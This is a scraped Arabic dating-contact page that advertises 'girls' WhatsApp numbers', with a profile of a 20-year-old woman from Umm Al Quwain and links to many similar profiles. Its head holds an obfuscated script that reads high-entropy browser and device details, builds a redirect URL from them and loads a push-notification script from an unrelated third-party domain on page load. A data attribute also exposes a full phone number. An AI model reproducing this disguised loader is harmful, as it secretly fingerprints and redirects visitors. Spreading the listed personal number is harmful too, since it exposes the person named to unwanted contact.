

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/508huu75li/
body_size: 5615
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>خولة 20 سنة | الإمارات(أم القيوين) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="خولة 20 سنة | الإمارات(أم القيوين) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/508huu75li/2upunpg7vdu8.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/508huu75li/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي خولة أبلغ من العمر 20 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 21 ل الحب قاطن في الإمارات-أم القيوين">
<meta name="description" content="مرحبا إسمي خولة أبلغ من العمر 20 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 21 ل الحب قاطن في الإمارات-أم القيوين">
<meta property="description" content="مرحبا إسمي خولة أبلغ من العمر 20 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 21 ل الحب قاطن في الإمارات-أم القيوين">
<meta itemprop="description" content="مرحبا إسمي خولة أبلغ من العمر 20 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 21 ل الحب قاطن في الإمارات-أم القيوين">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/508huu75li/2upunpg7vdu8.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="خولة 20 سنة | الإمارات(أم القيوين) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي خولة أبلغ من العمر 20 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 21 ل الحب قاطن في الإمارات-أم القيوين">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/508huu75li/2upunpg7vdu8.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/508huu75li/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/508huu75li/2upunpg7vdu8.jpg" title="خولة من أم القيوين - الإمارات تبحث عن رجال للتعارف و الزواج" alt="خولة من أم القيوين - الإمارات تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>خولة من أم القيوين - الإمارات تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>خولة</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A3%D9%85-%D8%A7%D9%84%D9%82%D9%8A%D9%88%D9%8A%D9%86/">أم القيوين</a></td>
<td><strong>أرغب في:</strong>الحب</td>
</tr>
<tr>
<td><strong>العمر:</strong>20 سنة</td>
<td><strong>أبحث عن رجال:</strong>+21 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0097129418092"><i class="fas fa-phone"></i>أظهر الرقم 00971XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/508huu75li/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bqlrbod3/"><img class="card-img-top" src="https://arkambanat.net/medias/bqlrbod3/1m6fpr6eebp.jpg" alt="مريم من دبي أرقام بنات واتساب " title="مريم من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/bqlrbod3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5f53h7nk6u/"><img class="card-img-top" src="https://arkambanat.net/medias/5f53h7nk6u/41tde3asa44.jpg" alt="مريم من خورفكان أرقام بنات واتساب " title="مريم من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/5f53h7nk6u/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2qq5i7jj2/"><img class="card-img-top" src="https://arkambanat.net/medias/2qq5i7jj2/aj24ojh6c.jpg" alt="سارة من خورفكان أرقام بنات واتساب " title="سارة من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/2qq5i7jj2/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ctev06lq9/"><img class="card-img-top" src="https://arkambanat.net/medias/ctev06lq9/45e72f9rl0.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/ctev06lq9/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1lv3v0ejt0/"><img class="card-img-top" src="https://arkambanat.net/medias/1lv3v0ejt0/4cm3oaksqa.jpg" alt="إيمان من خورفكان أرقام بنات واتساب " title="إيمان من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/1lv3v0ejt0/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/mscf7apf1ovb/"><img class="card-img-top" src="https://arkambanat.net/medias/mscf7apf1ovb/31df8sum.jpg" alt="مريم من خورفكان أرقام بنات واتساب " title="مريم من خورفكان أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/">خورفكان</a></p>
<a href="https://arkambanat.net/profile/mscf7apf1ovb/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/118gbrlfo/"><img class="card-img-top" src="https://arkambanat.net/medias/118gbrlfo/25i29u2nr.jpg" alt="إيمان من الفجيرة أرقام بنات واتساب " title="إيمان من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/118gbrlfo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5ddv4hqq3/"><img class="card-img-top" src="https://arkambanat.net/medias/5ddv4hqq3/21e6iivbb.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/5ddv4hqq3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3jithi50p/"><img class="card-img-top" src="https://arkambanat.net/medias/3jithi50p/547cnagie.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/3jithi50p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/qbkfkcdv/"><img class="card-img-top" src="https://arkambanat.net/medias/qbkfkcdv/270ri1u23qs.jpg" alt="مريم من دبي أرقام بنات واتساب " title="مريم من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/qbkfkcdv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6nh83cqkqs/"><img class="card-img-top" src="https://arkambanat.net/medias/6nh83cqkqs/amh5hljp1r0.jpg" alt="لمياء من دبي أرقام بنات واتساب " title="لمياء من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">لمياء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/6nh83cqkqs/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1h1ologd8/"><img class="card-img-top" src="https://arkambanat.net/medias/1h1ologd8/1shak2hne570.jpg" alt="نجوى من دبي أرقام بنات واتساب " title="نجوى من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نجوى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/1h1ologd8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/r8fgmn4uh/"><img class="card-img-top" src="https://arkambanat.net/medias/r8fgmn4uh/4i8nu3oeb5.jpg" alt="سلمى من دبي أرقام بنات واتساب " title="سلمى من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/r8fgmn4uh/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/lo44gsd5vtp4/"><img class="card-img-top" src="https://arkambanat.net/medias/lo44gsd5vtp4/6onjsgm5lv.jpg" alt="سلمى من دبي أرقام بنات واتساب " title="سلمى من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/lo44gsd5vtp4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1u1l275r1d/"><img class="card-img-top" src="https://arkambanat.net/medias/1u1l275r1d/636tcr9.jpg" alt="مليكة من دبي أرقام بنات واتساب " title="مليكة من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مليكة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/1u1l275r1d/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/7bokfhjeumv/"><img class="card-img-top" src="https://arkambanat.net/medias/7bokfhjeumv/c4qb4ks764v.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/7bokfhjeumv/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/41relot/"><img class="card-img-top" src="https://arkambanat.net/medias/41relot/1s4h0maab1.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/41relot/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1asclfe/"><img class="card-img-top" src="https://arkambanat.net/medias/1asclfe/1c9ejrij6u.jpg" alt="بسمة من دبي أرقام بنات واتساب " title="بسمة من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">بسمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/1asclfe/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3r5t0ra23/"><img class="card-img-top" src="https://arkambanat.net/medias/3r5t0ra23/1urmdqs6s0.jpg" alt="مريم من الفجيرة أرقام بنات واتساب " title="مريم من الفجيرة أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9/">الفجيرة</a></p>
<a href="https://arkambanat.net/profile/3r5t0ra23/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4s4hkr6h/"><img class="card-img-top" src="https://arkambanat.net/medias/4s4hkr6h/3jffiis5lg.jpg" alt="شيماء من دبي أرقام بنات واتساب " title="شيماء من دبي أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">شيماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/">الإمارات</a>-<a href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AF%D8%A8%D9%8A/">دبي</a></p>
<a href="https://arkambanat.net/profile/4s4hkr6h/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=united-arab-emirates"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات ونساء طرابلس للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات ونساء جنين للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات الرياض‎ على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات للزواج من خورفكان مجانا</a>
